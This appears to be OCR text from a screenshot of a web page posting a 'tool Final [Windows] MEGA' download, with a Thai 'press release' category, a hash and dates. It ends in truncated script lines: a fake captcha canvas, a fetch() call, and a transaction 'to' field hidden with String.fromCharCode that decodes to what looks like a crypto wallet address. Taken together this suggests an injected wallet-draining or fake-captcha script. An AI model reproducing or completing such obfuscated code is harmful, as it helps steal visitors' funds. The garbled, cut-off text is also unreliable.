
tool Final [Windows] MEGA
Post
27/05/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash:
ec2fd39e34fe28e44a94765aa2e
2026-05-25
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9